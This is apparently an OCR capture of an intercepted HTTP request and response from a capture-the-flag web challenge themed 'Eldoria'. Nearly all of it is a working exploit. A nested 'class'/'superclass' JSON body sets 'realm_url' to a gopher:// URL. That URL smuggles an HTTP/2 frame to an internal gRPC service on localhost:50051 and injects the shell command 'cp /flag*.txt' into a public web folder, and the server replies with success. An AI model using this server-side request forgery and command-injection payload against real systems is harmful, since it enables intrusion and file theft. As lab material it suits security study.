 Request
Clear
−
+
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:13
6.0) Gecko/20100101 Firefox/136.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://83.136.253.71:32948/
8 Content-Type: application/json
9 Content-Length: 9
10 Origin: http://83.136.253.71:32948
11 Connection: keep-alive
12 Priority: u=0
13
14 {
15 "class": {
16 "superclass": {
17 "realm_url": "gopher://localhost:50051/_PRI%20%2A%20HTTP%2
F2.0%0D%0A%0D%0ASM%0D%0A%0D%0A%00%00%00%04%01%00%00%00%00%00%00%
7B%01%04%00%00%00%01%83%86E%98b%83w%2A%F9%CD%DC%B7%C6%91%EE-%9D%
CCB%B1zr%93%AE2%8E%84%CFA%8B%A0%E4%1D%13%9D%09%B8%D8%00%D8%7F_%8
B%1Du%D0b%0D%26%3DLMedz%A4%9A%CA%C9m%941%21%7B%AD%1D%A6%A2E%3F%A
A%8E%A7r%D8%83%1E%A5%10T%FFjMedZc%B0%15%DC%0A%E0%40%02te%86M%83
5%05%B1%1F%40%8E%9A%CA%C8%B0%C8B%D6%95%8BQ%0F%21%AA%9B%83%9B%D9%
AB%00%00%40%00%01%00%00%00%01%00%00%00%00%3B%0A%09127.0.0.1%12.%
3Bcp%20%2Fflag%2A.txt%20%2Fapp%2Feldoria_api%2Fpublic%2Fpwn.txt"
18
19 }
20 }
21 }
Response
1 HTTP/1.1 200 OK
2 content-type: application/json
3 x-content-type-options: nosniff
4 Content-Length: 199
5
6 {
7 "status": "Fates merged",
8 "player": {
9 "name": "Valiant Hero",
10 "age": 21,
11 "attributes": {
12 "class": "Rogue",
13 "guild": "Guardians of the Realm",
14 "location": {
15 "realm": "Eldoria",
16 "zone": "Shadow Woods"
17 },
18 "inventory": []
19 }
20 }
21 }